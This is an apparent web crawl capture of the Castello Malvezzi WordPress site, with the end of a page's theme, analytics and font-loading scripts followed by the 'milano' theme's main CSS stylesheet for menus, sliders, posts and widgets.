			'themePath': 'https://www.castellomalvezzi.com/wp-content/themes/milano',
			'origin': 'https://www.castellomalvezzi.com',
			'prefix': 'ml',
			'preloaderColor': '#a28c46',
			'disableSound': true,
			'menu_opened': false		});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69838043-1', 'auto');
  ga('send', 'pageview');

</script>	

	<link href="//fonts.googleapis.com/css?family=Cardo|Open+Sans" rel="stylesheet" type="text/css">
	<script>		
			WebFont.load({
				google: {
					families: ["Cardo","Open Sans"]				},
				active: function () {
					var width = 0;
					jQuery('.middle_menu li').each(function () {
						width += jQuery(this).width();

					});
					jQuery('.middle_menu').width(width + 2);
				}
			});		
	</script>
</div>

<div id="sound"></div>
<canvas id="circleC" width="100" height="100" style="z-index:1000;"></canvas>		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castellomalvezzi.com/wp-admin/admin-ajax.php
body_size: -167
content:

183555.7abaf9f353af72d98f99b3c4ad72bd4d

--- FILE ---
content_type: text/css
request_url: https://www.castellomalvezzi.com/wp-content/themes/milano/css/main.css
body_size: 18171
content:

/* html5 tags for old browsers */
article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video{display:block}mark,rp,rt,ruby,summary,time{display:inline}

/* ======================== Global Styles ======================== */
html, body{
	width:100%;
	height: 100%;
	-webkit-text-size-adjust: none;
}

*{
	-webkit-tap-highlight-color: transparent;
}
iframe{max-width:100%;}
.video iframe {max-width:inherit}
.slide.video iframe {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity: 0;}
.global_wrap{
	/*background-color: #e9f0f6;*/
	min-height: 100%;
	position: relative;
	overflow: hidden;
}

a{
	outline: none;
	text-decoration: none;
}
a:active{
	outline: none;
}

p{
	margin: 0 0 18px;
}
p.p2{
	margin: 0 0 11px;
}
input, a{outline: none;}
/*======================= Default classes =====================*/
.reg {text-transform:uppercase}

.alignleft, .f_left {float:center}
.alignright, .f_right {float:right}

.align_right{text-align:right;}
.align_center{text-align:center;}

.aligncenter{}

.it{font-style:italic}
.let{letter-spacing:-1px}

.sticky{

}
.wp-caption, 
.wp-caption-text, 
.gallery-caption, 
.bypostauthor{

}

.clear {clear:both;width:100%;line-height:0;font-size:0;}
.clearfix:after{display: block;clear: both;content: "";}
.wrapper {overflow:hidden}

ul.fline_zero li:first-line{margin-top: 0 !important;padding-top: 0 !important;}

.p_fix{position: fixed;}
.p_abs{position: absolute;}
.p_rel{position: relative;;}

.top_left_zero{top: 0;left: 0;}

.center_box{
	margin: 0 auto;
}

.d_block{
	display: block;
}
.d_in-block{
	display: inline-block;
}

.hidden{visibility: hidden;}

/* ================= Global IMG styles ============ */
img.alignleft{
	margin:0px 18px 18px 0 !important;
}
img.alignright{
	margin:0px 0 18px 18px !important;
}
img.aligncenter{
	margin: 0 auto;
	display: block;
}
img{
	max-width: 100%;
	height: auto;
}

/* =============================== Navigation ============================= */

/* ----------------------------- Center Menu ------------------------- */
.nav_wrap{
	display: table;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 9;
}

.nav_inner{
	display: table-cell;
	vertical-align	: middle;
	text-align: center;
}
.nav_box{
	display: inline-block;
	position: relative;
}
.middle_menu ul{
	display: none;
}
.middle_menu{
	padding: 0;
	list-style: none;
	overflow: hidden;
}
.middle_menu .menu-item{float: left;position: relative;overflow: hidden;}
.middle_menu .menu-item>a{
	display: block;
	padding: 34px 30px 33px;
	z-index: 10;
	position: relative;
	text-transform: uppercase;
	letter-spacing: -1px;
	font-size: 16px;
	font-style: normal;
}
.middle_menu .menu-item em{
	display: block;
	position: absolute;
	width: 100%;
	height: 0;
	left: 0;
	bottom: 0;
	z-index: 1;
	background: #a28c46
}
.middle_menu .menu-item:hover em{
	height: 100%;
}

/* ---------------------- Main Menu ----------------------------- */
.main_menu{
	left: 0;
	height: 100%;
	top: 0;
	z-index: 9;
	position: fixed;
}
.main_menu:after{
	display: block;
	width: 45px;
	height: 100%;
	left: 0;
	right: -25px;
	position: absolute;
	top: 0;
	z-index: 10;
	content: "";
}
.main_menu:hover:after{
	z-index: 1;
}
.main_menu .open_arrow, .open_arrow1{
	display: none;
	width: 20px;
	height: 28px;
	position:absolute;
	top: 129px;
	right: -20px;
	cursor: pointer;
	z-index: -1;
}
.open_arrow1{
	left: 0px;
	display: block;
	position: fixed;
	right: auto;
	z-index: 6;
}
.page-template-template-menu-php .open_arrow1{
	display: none;
}

.main_menu:hover .open_arrow:before{
	-moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}
.main_menu .open_arrow span{
	display: none;
	font-size: 14px;
	line-height: 1em;
	letter-spacing: -1px;
	text-transform: uppercase;
}
.main_menu .open_arrow:before, .open_arrow1:before{
	background: url('../images/nav_arrow.png') 50% 50% no-repeat;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
}
.open_arrow1{
	width: 27px;
}
.open_arrow1:before{
	background-position: 15px 50%;
}
.touch_device .main_menu .open_arrow{
	width: 37px;
	height: 42px;
	right: -37px !important;
	position:absolute;
	display: block;
	left: auto;
	z-index: 20;
}
.touch_device.menu_opened .main_menu .open_arrow{ 
	display: none;
}
.touch_device .main_menu .open_arrow:before{
	background-image: url("../images/nav_icon.png");
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-transition:none;
	transition:none;
}
.touch_device .open_arrow1{display: none;}
.main_menu{width: 7px;}

.main_menu .sf-menu2{
	padding: 0px 0 0;
	width: 283px;
	display: block;
	float: right;
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.main_menu .sf-menu2 a{
	display: block;
}
.main_menu .sf-menu2>.menu-item>a{
	font-size: 14px;
	line-height: 20px;
	text-transform: uppercase;
	padding: 10px;
	z-index: 2;
	position: relative;
}

.main_menu .sf-menu2>.menu-item{
	position: relative;
	/*overflow: hidden;*/
	margin-top: 1px;
}
.main_menu .sf-menu2 > .menu-item:after{
	display: block;
	position: absolute;
	top: -1px;
	left: 0;
	width: 100%;
	height: 1px;
	background: rgba(157,157,157,0.06);
	content: "";
}
.main_menu .sf-menu2>.menu-item:first-child:after{
	border: none;
	display: none;
}

.main_menu .current_page_parent>ul{display:block} 
.main_menu .menu-item>a>em{
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	z-index: -10;
	height: 100%;
}
.main_menu .menu-item.dropdown>a{padding-right: 40px;padding-left: 40px;}

.non_touch_device .main_menu:hover .menu-item:hover>a>em,
.non_touch_device .main_menu:hover .menu-item.open>a>em,
.non_touch_device .main_menu:hover .current-menu-item>a>em,
.non_touch_device .main_menu:hover .current_page_item>a>em,
.non_touch_device .main_menu:hover .current-menu-parent>a>em,
.main_menu.ihover .menu-item:hover>a>em,
.main_menu.ihover .menu-item.open>a>em,
.main_menu.ihover .current-menu-item>a>em,
.main_menu.ihover .current_page_item>a>em,
.main_menu.ihover .current-menu-parent>a>em{
	width: 100%;
}
.main_menu .current-menu-parent>.sub-menu,
.main_menu .current-menu-ancestor>.sub-menu{
	display: block;
}

/* -------------------------- SUB 2 level ----------------------------------- */
.main_menu .sub-menu a,
.widget_menu .sub-menu a{
	text-transform: lowercase;
	padding: 12px 20px 11px;
	position: relative;
	z-index: 2;
}
.main_menu .sub-menu .sub-menu em{display: none !important;}

.sub-menu{
	position: relative;
	z-index: 20;
	overflow: hidden;
}
.sub-menu li{
	overflow: hidden;
	position: relative;
}
.main_menu .sub-menu em{
	z-index: 1;
}

.main_menu .sf-sub-indicator, 
.widget_menu .sf-sub-indicator{
	display: block;
	position: absolute;
	width: 40px;
	height: 100%;
	right: 0;
	top: 0;
	z-index: 10;
	cursor: pointer;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
}
.widget_menu .sf-sub-indicator{
	height: auto;
	top: -1px;
	bottom: 0;
}
.widget_menu li:first-child .sf-sub-indicator{
	top: 0;
}
.main_menu .sf-sub-indicator:after, 
.widget_menu .sf-sub-indicator:after{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: url('../images/menu_arrow.png') 50% 50% no-repeat;
	content: "";
}
.main_menu .menu-item.open>a>.sf-sub-indicator:after, 
.widget_menu .menu-item.open>a>.sf-sub-indicator:after{
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}

.widget_menu .menu-item, .widget_menu .menu-item a{
	position: relative;
}

.main_menu .menu-item.menu_align_center{text-align: center;}
.main_menu .menu-item.menu_align_left{text-align: left;}
.main_menu .menu-item.menu_align_left>a{
	padding-left: 20px;
}
.main_menu .menu-item.menu_align_left .sub-menu>li>a{
	padding-left: 30px;
}
.main_menu .menu-item.menu_align_left .sub-menu .sub-menu>li>a{
	padding-left: 40px;
}

.widget_menu .menu-item.dropdown>a{
	padding-right: 40px;
}

/* -------------------------- SUB 3 level ----------------------------------- */
.main_menu .sub-menu .sub-menu a,
.widget_menu .sub-menu .sub-menu a{
	text-transform: lowercase;
}
.sub-menu .sub-menu{
	position: relative;
	z-index: 2;
	overflow: hidden;
	padding: 5px 0;
}
.sub-menu .sub-menu li{
	padding: 3px 0 2px;
	overflow: hidden;
}
.sub-menu .sub-menu a{
	padding: 0;
	display: inline;
}
.sub-menu .sub-menu li:hover a{background: none;}

.middle_menu ul, .sub-menu{display: none;}

.main_menu .sub-menu .sub-menu a,
.widget_menu .sub-menu .sub-menu a{
	display: inline-block;
	position: relative;
}
.widget_menu .sub-menu .sub-menu a{
	font-size: 12px;
}
.main_menu .sub-menu .sub-menu a em,
.widget_menu .sub-menu .sub-menu a em{
	display: block;
	position: absolute;
	top: auto;
	bottom: -2px;
	left: 50%;
	background: #fff;
	height: 1px;
	width: 0%;
}
.main_menu .sub-menu .sub-menu a:hover em,
.widget_menu .sub-menu .sub-menu a:hover em{
	width: 100%;
	left: 0;
}
.widget_menu .sub-menu .sub-menu a em{display: none;}
/* ============================= Header styles =========================== */
header{
	z-index: 8;
	clear: both;
	padding: 0 20px 0 63px;
}
header .timeline, header .timeline_wrap{top: 0;left: 0;z-index: -1;}
header .timeline_wrap{position: fixed;}

h1{margin: 0;}
.logo{
	padding-top: 33px;
	max-width: 50%;
	text-align: center;
}
.main_menu .logo {position: relative;width: 283px;float: right;max-width: none;}
.logo a{display: inline-block;max-width:100%;}
.logo a span{display: none;}

.header_content{
	max-width: 50%;
	z-index: 10;
	margin: 47px 0px 0;
}
.header_content .inner{
	padding-bottom: 3px;
	padding-right: 53px;
	padding-top: 12px;
	padding-left: 53px;
}

/* ========================== Slider Box ================== */	
#slider_box{
	z-index: 2;
	top: 0px;
	left: 0px;
	right: 0;
	bottom: 0;
}

#slider_box .pattern{
	display: block;
	position: absolute;
	z-index: 7;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;	
	content: "";
}

#slider_box .slides{
	position: absolute;
	width: 100%;
	height: 100%;
}

.page-template-template-menu-php #slider_box{
	left: 0;
}
#slider_box .intro{
	background-color: #000;
	height: 100%;
	width: 0px;
	right: 0px;
	overflow: hidden;
	position: absolute;
}

#slider_box .intro .title{	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	letter-spacing:-6px;
	position: absolute;
	text-align: center;
	font-size: 80px;
	font-weight: normal;
	line-height: 1em;
	right: 0px;
	color: #fff;
}

#slider_box .timeline_wrap {
	z-index: 2;
}

/* ============================== Content styles ====================== */
#content{
	z-index: 6;
	bottom: 0;
	overflow: hidden;
	padding: 61px 0 60px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.inner_content{
	z-index: 7;
}
.show_blocks #content,
.show_blocks footer{
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* ============================ All Pages Layouts =============== */

.post_track{width: 39%;}

.one-third .post_track,
.one-third .carousel_cols,
.one-third .solid_box,
.one-third .slideshow_banner
{
	width: 32%;
}
.half .post_track,
.half .carousel_cols,
.half .solid_box,
.half .slideshow_banner
{
	width: 48%;
}

.one-third .post_track, .one-third .carousel_cols, .one-third .solid_box, .one-third .slideshow_banner,
	.half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner{
		min-width: 500px;
	}

.fullwidth .post_track, 
.fullwidth .carousel_cols,
.fullwidth .solid_box
.fullwidth .slideshow_banner{
	width: auto;
	margin-right: 280px;
}

.one-third.solid_box{width: 32%;}
.half.solid_box{width: 48%;}
.fullwidth.solid_box{width: auto;}

/* ====================== Single Post ================== */
.post_track{
	bottom: 0;
	padding-bottom: 49px;
	text-align: left;
	left: 32px;
}
.post_track.one-second .post_box{
	width: 704px;
}

.post_track.big-content{
	position: relative;
	top: 50px;
}

.slideshow_banner.big-content{
	position: relative;
	bottom: auto !important;
	top: 42px;
}
.slideshow_banner.big-content ~ .slideshow_nav{
	z-index: 10;
}


.post_track.open{
	position: relative;
	padding-bottom: 0;
}
.all_comments{
	display: none;
}
.post_track.open .all_comments{
	display: block;
}

.post_box.preview{
	bottom: 40px;
}
.post_box.preview:hover,
.post_box.preview.ihover{
	bottom: 57px;
}
.with_more_link .post_box.preview:hover,
.contact_box.preview:hover{
	bottom: 0px;
}
.with_more_link .post_box.preview,
.contact_box.preview{
	bottom: -17px;
}
.post_wrap .widget-area{
	height: 0;
}

.post_box.preview:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: transparent;
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
	content: "";
}
.post_box, 
.contact_box{
	width: 100%;
	font-size: 13px;
	line-height: 18px;
	z-index: 8;
	position: relative;
}
.error404 .solid_box:after{
	display: none;
}
.error404 .title3{
	margin-top: -11px;
}
/*.box_404 a:hover{ color: #fff; }*/

.with_sidebar .post_box, .with_sidebar .blog_box{
	width: 100%;
	min-height: 1px;
}

.contact_box.preview:hover, .post_box.preview:hover{
	cursor: pointer;
}
.contact_box .title4{
	margin-bottom: 0px;
}
.post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner{
	padding:50px;
	overflow: hidden;
}
.post_box>.inner, .contact_box>.inner{
	padding-top: 44px;
	padding-bottom: 46px;
}
.big-content .post_box>.inner, 
.big-content .contact_box>.inner{
	padding-bottom: 67px;
}
.post_track.open:after{
	display: block;
	right: 0px;
	position: absolute;
	bottom: 0;
	left: 0;
	top: 0;
	z-index: -1;
	content: "";
}
.page-template-template-contact-php .post_track.open:after{
	z-index: 2;
}
.with_more_link .post_description{
	padding-bottom: 39px;
}
.post_description p{
	margin:  18px 0 0 0;
}
.post_description p:first-child{margin-top: 0;}
.post_track.open .post_description{padding: 0;}
.contacts .full_text,
.post_box .full_text,
.non_touch_device .post_track.open .post_description,
.touch_device .post_track.open_content .post_description{
	height: 0;
	overflow: hidden;
	display: none;
	padding-top: 15px;
}
.post_description p:last-child{margin-bottom: 0;}
.contacts .full_text p:last-child,
.post_box .full_text p:last-child{margin-bottom: 3px;}

.touch_device .post_track.open_content .post_box .full_text,
.touch_device .contacts.open_content .full_text,
.non_touch_device .post_track.open .post_box .full_text,
.non_touch_device .contacts.open .full_text
{
	height: auto;
	display: block;
	overflow: visible;
}

.post_box .more_info,
.post_box .more-link{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	display: inline-block;
	bottom: 46px;
	left: 50px;
	position: absolute;
	visibility: hidden;
}


.post_box:hover .more_info, .post_box.open .more_info,
.post_box:hover .more-link, .post_box.open .more-link{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	visibility: visible;
}

.post_track.open .entry{margin-bottom: 0;}
.post_track.open .more_info,
.post_track.open .more-link{display: none;}

.close_btn{
	width: 65px;
	height: 65px;
	top: 0;
	right: -65px;
	cursor: pointer;
	z-index: 10;
	overflow: hidden;
	background: #fff;
}

.feat_image_resp{display: none;}

.postmetadata, 
.carousel_list li .title_rollover .postmetadata{
	width: 65px;
	height: 65px;
	top: -29px;
	left: 50px;
	text-align: center;
}
.postmetadata .inner,
.carousel_list li .title_rollover .postmetadata .inner{
	padding: 5px 0 0;
}
.single .post_box .postmetadata .inner{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.post_box .postmetadata span{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: .5;
}
.postmetadata span,
.carousel_list li .title_rollover .postmetadata span{
	font-size: 12px;
	font-weight: 300;
	text-transform: uppercase;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
/*	color: #79797a;*/
}
.postmetadata strong,
.carousel_list li .title_rollover .postmetadata strong{
	display: block;
	font-size: 30px;
	line-height: 37px;
	margin-bottom: -7px;
	text-indent: -2px;
}
.post_box .postmetadata strong{
	text-indent: -1px;
}

.tags{
	padding-top: 18px;
}
.tags a{
	color: #fff;
}
.tags a:hover{
	color: #a28c46;
}

.single .title4{
	margin-bottom: 0;
}
.single .post_description,
.contact_box .post_description{
	margin-top: 15px;
}

/* Single Sidebar */

.post_track .widget-area{
	display: none;
	float:left;
	position: relative;
	z-index: 10;
	-webkit-perspective: 3000;
	-moz-perspective: 3000px;
	perspective: 3000;
}

.with_sidebar .widget-area{
	width: 256px;
	margin-right: -100%;
}

.widget_text,
#wp-calendar td{
	font-size: 12px;
}

.with_sidebar .close_btn{
	right: -321px;
}

.widget-area>.inner{
	z-index: 5;
	position: relative;
}

.post_track.open .widget-area{
	display: block;
}
.post_track .widget-area .widget:first-child{
	margin-top: 0;
}
.post_track .widget-area .widget:last-child{
	padding-bottom: 45px;
}
.post_track .widget-area .widget{
	background: #1d1d1e;
}

@media (min-width: 802px){

.post_track .widget-area.close{
	-webkit-transform: perspective(1200) rotateY(72deg);
    -moz-transform: perspective(1200px) rotateY(72deg);
    -ms-transform: perspective(1200) rotateY(72deg);
    -o-transform: perspective(1200) rotateY(72deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    display: none\0/;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    opacity: 0;
}

.close_btn{
	-webkit-transform: perspective(1200) rotateY(90deg);
    -moz-transform: perspective(1200px) rotateY(90deg);
    -ms-transform: perspective(1200) rotateY(90deg);
    -o-transform: perspective(1200) rotateY(90deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1;
     display: none\0/;
}

noindex:-o-prefocus, .close_btn{
	display: none;
}
.post_track .widget-area.open, 
.close_btn.btn_show{
	-webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    display: block\0/;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1;
}
noindex:-o-prefocus, .close_btn.btn_show{
	display: block;
}

.post_track .widget-area.open{
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
}

/* Widget animation */

.post_track .widget-area .widget{
	position: relative;
	display: none;
	overflow: hidden;
	z-index: 5;
	-webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
}
 
.post_track .widget-area .widget.open{
    -webkit-animation-name: widget_open;
    -webkit-animation-duration: 1000ms;
    -webkit-animation-timing-function: ease;
    -moz-animation-name: widget_open;
    -moz-animation-duration: 1000ms;
    -moz-animation-timing-function: ease;
    display: block;
}


@-webkit-keyframes widget_open{
    0% {
      -webkit-transform: rotateY(90deg);
    }
    30% {
      -webkit-transform: rotateY(-10deg);
    }
    65% {
      -webkit-transform: rotateY(10deg);
    }
    100% {
		-webkit-transform: rotateY(0deg);
    }
}
@-moz-keyframes widget_open{
    0% {
      -moz-transform: rotateY(90deg);
    }
    30% {     
      -moz-transform: rotateY(-10deg);
    }
    65% {
      -moz-transform: rotateY(10deg);
    }

    100% {
		-moz-transform: rotateY(0deg);
    }
}

}
/*and query for animation of widgets*/
/* SINGLE POST Navigation */

.navigation{
	left: 0px;
	bottom: 0px;
	z-index: 9;
	width: 100%;
}
.navigation .inner{
	padding: 0 0 60px 50px;
}
.non_touch_device .post_wrap:hover ~ .navigation,
.non_touch_device .post_track.open .navigation,
.non_touch_device .post_wrap:hover ~ .slideshow_nav{
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.navigation a{
	display: block;
	width: 60px;;
	height: 60px;
	/*background: #fff;*/
	float: left;
	margin-right: 3px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	z-index: 10;
}

.search_nav, .pagination{
	margin-top: 50px;
	padding-top: 50px;
	border-top:1px solid rgba(157,157,157,0.2);
}


/* -----------------  Comments Box   ------------------ */
.comments-area, .comments_list_box{
	border-top:1px solid rgba(157,157,157,0.2);
	padding-top: 46px;
}
.commentlist{
	padding-top: 22px;
}
.commentlist ul{
	margin: 20px 0 0 20px;
}
.commentlist li{
	margin-top: 18px;
}
.commentlist>li:first-child{
	margin-top: 0;
}
.commentlist .comment_text{
	background: rgba(157,157,157,0.09);
	padding: 8px 16px;
	font-size: 12px;
	margin: 10px 0 0;
	position: relative;
}
.commentlist .comment_text p {
	margin: 0;
}
.commentlist .comment_text:before{
	display: block;
	width: 16px;
	height: 8px;
	position: absolute;
	top: -8px;
	left: 34px;
	background: url("../images/coment_before.png") 0 0 no-repeat;
	content: "";
}
.comment-reply-link{
	color: #a28c46;
}
.comment-reply-link:hover{
	color: #fff;
}
.comment-author{
	padding-left: 24px;
	overflow: hidden;
}
.commentlist li figure{
	display: block;
	float: left;
	margin: 2px 14px 0 24px ;
}

.coment_time{
	font-size: 12px;
	overflow: hidden;
}
/* =========================== WIDGETS ======================== */

/* --------------------------- testimonials --------------- */

.testimonials{
	font-size: 12px;
	position: relative;
}
.testimonials .controls{
	position: relative;
}
.testimonials .controls{
	height: 18px;
	margin-bottom: 17px;
}
.testimonials .controls a{
	top: 0;
}
.widget-area .testimonials .controls a, .widget-area #wp-calendar #prev, .widget-area #wp-calendar #next{
	top: -29px;
}
.widget-area .testimonials .controls{
	height: auto;
	margin-bottom: 0;
}
.testimonials .controls a, #wp-calendar #prev, #wp-calendar #next{
	display: block;
	position: absolute;
	width: 18px;
	height: 18px;
	/*background-color: #efefef;*/
	background-position: 50% -13px;
	background-repeat: no-repeat;
	cursor: pointer;
}


.testimonials .controls a.prev, #wp-calendar #prev{
	right: 23px;
	background-image: url("../images/prev_arrow.png");
}
.testimonials .controls a.next, #wp-calendar #next{
	right: 0px;
	background-image: url("../images/next_arrow.png");
}
.testimonials .controls a:hover, #wp-calendar #prev:hover, #wp-calendar #next:hover{
	/*background-color: #a28c46;*/
	/*background-position: 50% 6px;*/
}
.testimonial_meta{
	text-align: right;
	/*color: #9a9a9a;*/
}
.testimonial_author{
	/*color: #a28c46;*/
	margin-bottom: -2px;
}
.testimonials .slides{
	position: relative;
}

.testimonials .slide{
	width: 100%;
	display: none;
	-webkit-backface-visibility: hidden;
}
.testimonials .slides .slide:first-child{
	display: block;
	position: relative;
}

.quote,
blockquote{
	position: relative;
	background: url("../images/testimonial_bg.png") repeat;
	padding: 16px;
	font-size: 12px;
	margin-bottom: 15px;
}
blockquote{
	margin-left: 0;
	margin-right: 0;
}
blockquote p{
	margin: 18px 0 0;
}
blockquote p:first-child{margin: 0;}
.quote:after,
blockquote:after{
	display: block;
	position: absolute;
	width: 11px;
	height: 11px;
	right: 38px;
	bottom: -11px;
	background: url('../images/quote_after.png') 0 0 no-repeat;
	content: "";
}
/* -------------------------- Twitter ------------------------------ */
.twitter-item{
	margin-top: 17px;
}
.widget_twitter{
	font-size: 13px;
}
.widget_twitter .twitter-item:first-child{
	margin-top: 0;
} 
.widget_twitter a{
	color: #a28c46;
}
.widget_twitter a:hover{
	color: #fff;
}
.twitter-date:before{
	display: block;
	height: 6px;
	content: "";
}
.widget_twitter .twitter-date{
	color: #484849 !important;
	font-style: italic;
	font-size: 12px;
}
/* -------------------------- Calendar ------------------------------ */
#calendar_wrap{
	position: relative;
}
.widget_calendar caption{
	text-align: left;
	/*color: #fff;*/
	display: block;
	position: absolute;
	width: 100%;
	left: 0;
	top: -35px;
}
#wp-calendar{
	width: 100%;
	margin-top: 55px;
}
.widget_calendar th{
/*	color: #fff;*/
}
#wp-calendar td, #wp-calendar th{
	text-align: center;
	padding: 2px 0;
}
#wp-calendar th{
	font-size: 14px;
}
#today{
	color: #fff;
	/*background: #a28c46;*/
}
.widget_calendar tfoot{
	position: absolute;
	display: block;
	width: 100%;
	top: -5px;
	left: 0;
}
#wp-calendar{
	border-spacing: 1px;
	border-collapse: separate;
}
#wp-calendar th{
	border: 1px solid transparent;
}
#wp-calendar td{
	border: 1px solid rgba(157,157,157,0.2);
}
#wp-calendar #prev{
	right: 26px;
}
#wp-calendar #prev a{
	background-image: url("../images/prev_arrow.png");
}
#wp-calendar .pad a, #wp-calendar .pad{display: none !important;}
#wp-calendar #next{
	right: 3px;
	left: auto;
}
#wp-calendar #next a{
	background-image: url("../images/next_arrow.png");
}
#wp-calendar #prev, #wp-calendar #next{
	padding: 0;
	border: none;
	top: -28px;
}
#wp-calendar #prev a, #wp-calendar #next a{
	display: block;
	background-repeat: no-repeat;
/*	background-color: #fff;*/
	background-position: 50% 6px;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-indent: -100px;
}
#wp-calendar #prev a:hover, #wp-calendar #next a:hover{
	/*background-color: #a28c46;*/
	background-position: 50% -13px;
}
/* ---------------------- Comments --------------------------- */
#recentcomments{margin-top: -7px;}
#recentcomments a{
/*	color: #a28c46;*/
}
#recentcomments>li{
	background: url("../images/comments_ico.png") 7px 13px no-repeat;
	padding: 8px 0 9px 30px;
	border-top: 1px solid rgba(157,157,157,0.2);
}
#recentcomments>li:first-child{border-top: none;}

.feedback input[type="submit"]{
	color: #fff;
}
/*.widget-area a:hover, 
#recentcomments a:hover,*/
.contactformWidget button[type="submit"]:hover, .feedback input[type="submit"]:hover{
	color: #000;
}

.solid_box.white_bg .widget-area a:hover, .solid_box.white_bg .widget_popular_posts li .recent_txt>a, .link1:hover{
	color: #a28c46;
}
 .solid_box.white_bg #recentcomments a:hover, .solid_box.white_bg .tweet_list a:hover, .solid_box.white_bg #wp-calendar th, .solid_box.white_bg .widget_calendar caption,  .solid_box.white_bg .widget_popular_posts li .recent_txt>a:hover, .solid_box.white_bg .link1, .solid_box.white_bg .widget-area button, .solid_box.white_bg .widget-area input[type="submit"]{
 	color: #242425;
 }

/* -------------------- Popular and Recent Posts ------------------------ */
.widget_popular_posts{

}
a.comments{
	font-size: 12px;
}
.widget_popular_posts li, .widget_recent_posts li{
	overflow: hidden;
	margin-top: 19px;
}
.widget_popular_posts li:first-child, .widget_recent_posts li:first-child{margin-top: 0;}
.widget_popular_posts li>a, .widget_recent_posts li>a{
	display: block;
	float: left;
	position: relative;
	overflow: hidden;
	margin: 0 9px 0 0;
}

.widget_popular_posts li>a:hover, .widget_recent_posts li>a:hover{
	border-color: #fff;
}
.solid_box.white_bg .widget_popular_posts li>a, .solid_box.white_bg .feedback input, .solid_box.white_bg .feedback textarea, .solid_box.white_bg .widget-area input[type="text"], .solid_box.white_bg .widget-area textarea {
	border-color: #dbdada;
}
.solid_box.white_bg .feedback input, .solid_box.white_bg .feedback textarea, .solid_box.white_bg .widget-area input[type="text"], .solid_box.white_bg .widget-area textarea{background: #fff;}
.solid_box.white_bg .widget_popular_posts li>a:hover{
	border-color: #a28c46;
}
.widget_popular_posts li>a .placeholder, .widget_recent_posts li>a .placeholder{
	display: block;
}
.widget_popular_posts li>a .placeholder img,
.widget_recent_posts li>a .placeholder img,
.widget_popular_posts li>a img,
.widget_recent_posts li>a img{
 width: 61px !important;
 height: 61px !important;
}
.widget_popular_posts li .recent_txt, .widget_recent_posts li .recent_txt{
	overflow: hidden;
	float: none;
	padding: 1px 0;
}
.widget_popular_posts li .recent_txt p, .widget_recent_posts li .recent_txt p{
	margin: 0;
}
/*.widget_popular_posts li .recent_txt a, .widget_popular_posts li .recent_txt  a.comments:hover{
	color: #fff;
}
.widget_popular_posts li .recent_txt a:hover, .widget_popular_posts li .recent_txt  a.comments{
	color: #a28c46;
}*/

/* -------------- Contact Form ------------------- */
#searchform input[type="submit"], .widget-area button, .widget-area input[type="submit"], .widget_mailchimp input[type="text"]{
	border: none;
	background-color: transparent;
}
#commentform p, .form_line{
	position: relative;
	margin-bottom:5px;
}
#commentform p:last-child{margin-bottom: 0;}

label.error{
	position: absolute;
	right: 5px;
	top: 5px;
	overflow: hidden;
	width: 23px;
	height: 23px;
	background: url(../images/error.png) no-repeat 0 0;
